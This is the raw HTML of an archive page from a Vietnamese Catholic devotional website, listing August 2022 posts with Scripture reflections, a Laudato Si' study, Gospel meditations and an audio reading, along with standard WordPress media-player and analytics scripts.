		<a href="http://caunguyenbangtraitim.com/tu-ngay-08-08-den-ngay-13-08-2022-_-phut-lang-dong-loi-chua/"><img width="302" height="245" src="http://caunguyenbangtraitim.com/wp-content/uploads/2017/08/Phut-lang-dong-Loi-Chua.png" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="http://caunguyenbangtraitim.com/wp-content/uploads/2017/08/Phut-lang-dong-Loi-Chua.png 800w, http://caunguyenbangtraitim.com/wp-content/uploads/2017/08/Phut-lang-dong-Loi-Chua-300x244.png 300w, http://caunguyenbangtraitim.com/wp-content/uploads/2017/08/Phut-lang-dong-Loi-Chua-768x624.png 768w" sizes="(max-width: 302px) 100vw, 302px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="http://caunguyenbangtraitim.com/tu-ngay-08-08-den-ngay-13-08-2022-_-phut-lang-dong-loi-chua/" rel="bookmark">
					Từ ngày 08.08 đến ngày 13.08.2022 _ Phút lắng đọng Lời Chúa				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>08/08/2022</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="http://caunguyenbangtraitim.com/tu-ngay-08-08-den-ngay-13-08-2022-_-phut-lang-dong-loi-chua/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>08.08.2022 THỨ HAI TUẦN XIX THƯỜNG NIÊN Thánh Đaminh, linh mục Mt 17,22-27 Lời Chúa: Đức Giêsu nói với các ông: &#8220;Con Người sắp bị <a class="mh-excerpt-more" href="http://caunguyenbangtraitim.com/tu-ngay-08-08-den-ngay-13-08-2022-_-phut-lang-dong-loi-chua/" title="Từ ngày 08.08 đến ngày 13.08.2022 _ Phút lắng đọng Lời Chúa">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-125807 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc tag-hoc-tap-thong-diep-laudato-si-bai-2-loi-moi-goi-hoan-cai-moi-sinh">
	<figure class="mh-loop-thumb">
		<a href="http://caunguyenbangtraitim.com/hoc-tap-thong-die%cc%a3p-laudato-si-bai-2-loi-moi-goi-hoan-cai-moi-sinh/"><img width="326" height="245" src="http://caunguyenbangtraitim.com/wp-content/uploads/2022/08/hoc-thap-thong-diep-laudato-si-hoan-cai-moi-sinh-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="http://caunguyenbangtraitim.com/wp-content/uploads/2022/08/hoc-thap-thong-diep-laudato-si-hoan-cai-moi-sinh-326x245.jpg 326w, http://caunguyenbangtraitim.com/wp-content/uploads/2022/08/hoc-thap-thong-diep-laudato-si-hoan-cai-moi-sinh-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="http://caunguyenbangtraitim.com/hoc-tap-thong-die%cc%a3p-laudato-si-bai-2-loi-moi-goi-hoan-cai-moi-sinh/" rel="bookmark">
					Học tập Thông điệp Laudato Si’: Bài 2 &#8211; Lời mời gọi: Hoán Cải Môi Sinh				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>08/08/2022</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="http://caunguyenbangtraitim.com/hoc-tap-thong-die%cc%a3p-laudato-si-bai-2-loi-moi-goi-hoan-cai-moi-sinh/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Lm. JB. Đậu Quang Luật, O.F.M. Chúng ta muốn trao lại cho các thế hệ tương lai, con em của chúng ta đang lớn lên, <a class="mh-excerpt-more" href="http://caunguyenbangtraitim.com/hoc-tap-thong-die%cc%a3p-laudato-si-bai-2-loi-moi-goi-hoan-cai-moi-sinh/" title="Học tập Thông điệp Laudato Si’: Bài 2 &#8211; Lời mời gọi: Hoán Cải Môi Sinh">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-125804 post type-post status-publish format-standard has-post-thumbnail hentry category-suy-niemloi-chua category-tin-tuc tag-22-27-ngay-08-8-2022-thu-hai-tuan-19-tn tag-de-khoi-lam-co-sa-nga-mt-17">
	<figure class="mh-loop-thumb">
		<a href="http://caunguyenbangtraitim.com/de-khoi-lam-co-sa-nga-mt-17-22-27-ngay-08-8-2022-thu-hai-tuan-19-tn/"><img width="326" height="245" src="http://caunguyenbangtraitim.com/wp-content/uploads/2022/08/Mt-17-22-27-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://caunguyenbangtraitim.com/wp-content/uploads/2022/08/Mt-17-22-27-326x245.jpg 326w, http://caunguyenbangtraitim.com/wp-content/uploads/2022/08/Mt-17-22-27-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="http://caunguyenbangtraitim.com/de-khoi-lam-co-sa-nga-mt-17-22-27-ngay-08-8-2022-thu-hai-tuan-19-tn/" rel="bookmark">
					Để khỏi làm cớ sa ngã (Mt 17, 22-27) ngày 08.8.2022 – Thứ Hai Tuần 19 TN				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>08/08/2022</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="http://caunguyenbangtraitim.com/de-khoi-lam-co-sa-nga-mt-17-22-27-ngay-08-8-2022-thu-hai-tuan-19-tn/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Lời Chúa: Mt 17, 22-27 Khi thầy trò tụ họp ở miền Galilê, Đức Giêsu nói với các ông: “Con Người sắp bị nộp vào tay <a class="mh-excerpt-more" href="http://caunguyenbangtraitim.com/de-khoi-lam-co-sa-nga-mt-17-22-27-ngay-08-8-2022-thu-hai-tuan-19-tn/" title="Để khỏi làm cớ sa ngã (Mt 17, 22-27) ngày 08.8.2022 – Thứ Hai Tuần 19 TN">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-125801 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc tag-cau-kinh-thanh-chi-cho-chung-ta-biet-cach-cu-xu-voi-nhau-trong-nhung-khi-cang-thang">
	<figure class="mh-loop-thumb">
		<a href="http://caunguyenbangtraitim.com/cau-kinh-thanh-chi-cho-chung-ta-biet-cach-cu-xu-voi-nhau-trong-nhung-khi-cang-thang/"><img width="326" height="245" src="http://caunguyenbangtraitim.com/wp-content/uploads/2022/08/cau-kinh-thanh-chi-cho-chung-ta-biet-cach-cu-xu-voi-nhau-trong-nhung-khi-cang-thang-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://caunguyenbangtraitim.com/wp-content/uploads/2022/08/cau-kinh-thanh-chi-cho-chung-ta-biet-cach-cu-xu-voi-nhau-trong-nhung-khi-cang-thang-326x245.jpg 326w, http://caunguyenbangtraitim.com/wp-content/uploads/2022/08/cau-kinh-thanh-chi-cho-chung-ta-biet-cach-cu-xu-voi-nhau-trong-nhung-khi-cang-thang-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="http://caunguyenbangtraitim.com/cau-kinh-thanh-chi-cho-chung-ta-biet-cach-cu-xu-voi-nhau-trong-nhung-khi-cang-thang/" rel="bookmark">
					Câu Kinh Thánh chỉ cho chúng ta biết cách cư xử với nhau trong những khi căng thẳng				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>08/08/2022</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="http://caunguyenbangtraitim.com/cau-kinh-thanh-chi-cho-chung-ta-biet-cach-cu-xu-voi-nhau-trong-nhung-khi-cang-thang/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Philip Kosloski Mỗi khi cảm thấy bực tức, chúng ta rất dễ có những thái độ và cử chỉ tiêu cực, nhưng Kinh Thánh lại <a class="mh-excerpt-more" href="http://caunguyenbangtraitim.com/cau-kinh-thanh-chi-cho-chung-ta-biet-cach-cu-xu-voi-nhau-trong-nhung-khi-cang-thang/" title="Câu Kinh Thánh chỉ cho chúng ta biết cách cư xử với nhau trong những khi căng thẳng">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-125799 post type-post status-publish format-standard hentry category-adio category-tin-tuc">
	<figure class="mh-loop-thumb">
		<a href="http://caunguyenbangtraitim.com/audio-loi-chua-thu-hai-tuan-xix-mua-thuong-nien/"><img class="mh-image-placeholder" src="http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/images/placeholder-medium.png" alt="Không có ảnh" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="http://caunguyenbangtraitim.com/audio-loi-chua-thu-hai-tuan-xix-mua-thuong-nien/" rel="bookmark">
					Audio Lời Chúa: Thứ Hai Tuần XIX Mùa Thường Niên				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>08/08/2022</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="http://caunguyenbangtraitim.com/audio-loi-chua-thu-hai-tuan-xix-mua-thuong-nien/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>https://phutcaunguyen.net/pcnapp/audio/T2T19TNC_MT17_22_27.mp3</p>
</div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget mh-home-6 widget_search"><form role="search" method="get" class="search-form" action="http://caunguyenbangtraitim.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div>
		<div id="recent-posts-11" class="mh-widget mh-home-6 widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Tin mới cập nhật</span></h4>
		<ul>
											<li>
					<a href="http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-ba-tuan-iii-mua-thuong-nien-2/">Cầu nguyện hàng ngày: Thứ Ba Tuần III &#8211; Mùa Thường Niên</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/day-la-me-toi-mc-331-35-27-01-2026-thu-ba-tuan-iii-mua-thuong-nien/"><font color=red> Đây là mẹ tôi (Mc 3,31-35)- 27.01.2026 – Thứ Ba Tuần III &#8211; Mùa Thường Niên </font></a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/su-diep-ngay-the-gioi-truyen-giao-nam-2026-nen-mot-trong-duc-kito-hiep-nhat-trong-su-vu/">Sứ điệp ngày Thế giới Truyền giáo năm 2026 &#8211; Nên một trong Đức Kitô, hiệp nhất trong sứ vụ</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/dem-cua-trong-lo-moi-tuan-mot-thanh-ngu/">Đếm cua trong lỗ &#8211; Mỗi tuần một thành ngữ</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/loi-keu-goi-cua-roma-ve-dao-duc-trong-tri-tue-nhan-tao/">Lời kêu gọi của Rôma về đạo đức trong trí tuệ nhân tạo</a>
									</li>
					</ul>

		</div><div id="nav_menu-3" class="mh-widget mh-home-6 widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Danh mục</span></h4><div class="menu-menu-ngang-container"><ul id="menu-menu-ngang" class="menu"><li id="menu-item-138955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138955"><a href="http://caunguyenbangtraitim.com/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-138956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138956"><a href="http://caunguyenbangtraitim.com/category/adio/">Audio</a></li>
<li id="menu-item-138957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138957"><a href="http://caunguyenbangtraitim.com/category/chia-se-suy-tu/">Chia Sẻ &#8211; Suy tư</a></li>
<li id="menu-item-138958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138958"><a href="http://caunguyenbangtraitim.com/category/video/">Video</a></li>
<li id="menu-item-138959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138959"><a href="http://caunguyenbangtraitim.com/category/suy-niemloi-chua/">Suy niệm Lời Chúa</a></li>
<li id="menu-item-138960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138960"><a href="http://caunguyenbangtraitim.com/category/phut-lang-dong-loi-chua/">Phút lắng đọng Lời Chúa</a></li>
<li id="menu-item-138961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138961"><a href="http://caunguyenbangtraitim.com/category/giao-hoi-hoan-vu/">Giáo hội hoàn vũ</a></li>
<li id="menu-item-138962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138962"><a href="http://caunguyenbangtraitim.com/category/duc-cha-phero-nguyen-van-kham/">ĐC Phêrô Nguyễn Văn Khảm</a></li>
<li id="menu-item-138963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138963"><a href="http://caunguyenbangtraitim.com/category/cha-giuse-nguyen-phat-tai/">Cha Giuse Nguyễn Phát Tài</a></li>
<li id="menu-item-138964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138964"><a href="http://caunguyenbangtraitim.com/category/audio-cau-nguyen-online/">Cùng Mẹ Maria đến với LCTX</a></li>
<li id="menu-item-138965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138965"><a href="http://caunguyenbangtraitim.com/category/cac-phep-la-thanh-the/">Các phép lạ Thánh Thể</a></li>
<li id="menu-item-138966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138966"><a href="http://caunguyenbangtraitim.com/category/tin-tuc-long-chua-thuong-xot/">Tin tức Lòng Chúa Thương Xót</a></li>
<li id="menu-item-138967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138967"><a href="http://caunguyenbangtraitim.com/category/giai-dap-hoc-hoi/">Giải đáp &#8211; Học hỏi</a></li>
<li id="menu-item-138968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138968"><a href="http://caunguyenbangtraitim.com/category/thanh-le-truc-tuyen/">Thánh lễ trực tuyến</a></li>
<li id="menu-item-138971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138971"><a href="http://caunguyenbangtraitim.com/category/bai-giang/">Bài giảng</a></li>
<li id="menu-item-138969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138969"><a href="http://caunguyenbangtraitim.com/category/nhac/">Nhạc</a></li>
<li id="menu-item-138970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138970"><a href="http://caunguyenbangtraitim.com/category/cac-thanh/">Hạnh Các Thánh</a></li>
<li id="menu-item-138973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138973"><a href="http://caunguyenbangtraitim.com/category/duc-me-me-du/">Đức Mẹ Mễ Du</a></li>
</ul></div></div><div id="calendar-2" class="mh-widget mh-home-6 widget_calendar"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Lịch</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng tám 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ hai">H</th>
		<th scope="col" title="Thứ ba">B</th>
		<th scope="col" title="Thứ tư">T</th>
		<th scope="col" title="Thứ năm">N</th>
		<th scope="col" title="Thứ sáu">S</th>
		<th scope="col" title="Thứ bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="http://caunguyenbangtraitim.com/2022/08/01/" aria-label="Các bài viết đã được Xuất bản vào August 1, 2022">1</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/02/" aria-label="Các bài viết đã được Xuất bản vào August 2, 2022">2</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/03/" aria-label="Các bài viết đã được Xuất bản vào August 3, 2022">3</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/04/" aria-label="Các bài viết đã được Xuất bản vào August 4, 2022">4</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/05/" aria-label="Các bài viết đã được Xuất bản vào August 5, 2022">5</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/06/" aria-label="Các bài viết đã được Xuất bản vào August 6, 2022">6</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/07/" aria-label="Các bài viết đã được Xuất bản vào August 7, 2022">7</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2022/08/08/" aria-label="Các bài viết đã được Xuất bản vào August 8, 2022">8</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/09/" aria-label="Các bài viết đã được Xuất bản vào August 9, 2022">9</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/10/" aria-label="Các bài viết đã được Xuất bản vào August 10, 2022">10</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/11/" aria-label="Các bài viết đã được Xuất bản vào August 11, 2022">11</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/12/" aria-label="Các bài viết đã được Xuất bản vào August 12, 2022">12</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/13/" aria-label="Các bài viết đã được Xuất bản vào August 13, 2022">13</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/14/" aria-label="Các bài viết đã được Xuất bản vào August 14, 2022">14</a></td>
	</tr>
	<tr>
		<td>15</td><td><a href="http://caunguyenbangtraitim.com/2022/08/16/" aria-label="Các bài viết đã được Xuất bản vào August 16, 2022">16</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/17/" aria-label="Các bài viết đã được Xuất bản vào August 17, 2022">17</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/18/" aria-label="Các bài viết đã được Xuất bản vào August 18, 2022">18</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/19/" aria-label="Các bài viết đã được Xuất bản vào August 19, 2022">19</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/20/" aria-label="Các bài viết đã được Xuất bản vào August 20, 2022">20</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/21/" aria-label="Các bài viết đã được Xuất bản vào August 21, 2022">21</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2022/08/22/" aria-label="Các bài viết đã được Xuất bản vào August 22, 2022">22</a></td><td>23</td><td><a href="http://caunguyenbangtraitim.com/2022/08/24/" aria-label="Các bài viết đã được Xuất bản vào August 24, 2022">24</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/25/" aria-label="Các bài viết đã được Xuất bản vào August 25, 2022">25</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/26/" aria-label="Các bài viết đã được Xuất bản vào August 26, 2022">26</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/27/" aria-label="Các bài viết đã được Xuất bản vào August 27, 2022">27</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/28/" aria-label="Các bài viết đã được Xuất bản vào August 28, 2022">28</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2022/08/29/" aria-label="Các bài viết đã được Xuất bản vào August 29, 2022">29</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/30/" aria-label="Các bài viết đã được Xuất bản vào August 30, 2022">30</a></td><td><a href="http://caunguyenbangtraitim.com/2022/08/31/" aria-label="Các bài viết đã được Xuất bản vào August 31, 2022">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://caunguyenbangtraitim.com/2022/07/">&laquo; Th7</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://caunguyenbangtraitim.com/2022/09/">Th9 &raquo;</a></span>
	</nav></div></div></aside></div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Design by <a href="http://caunguyenbangtraitim.com" rel="nofollow">: Ngọc Huy</a> | Mọi thông tin vui lòng gởi về: huyhanet@gmail.com,  ĐT: 0908057906</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<link rel='stylesheet' id='mediaelement-css' href='http://caunguyenbangtraitim.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://caunguyenbangtraitim.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Tr\u1ed1ng","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128181829-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128181829-1');
</script>

</body>
</html>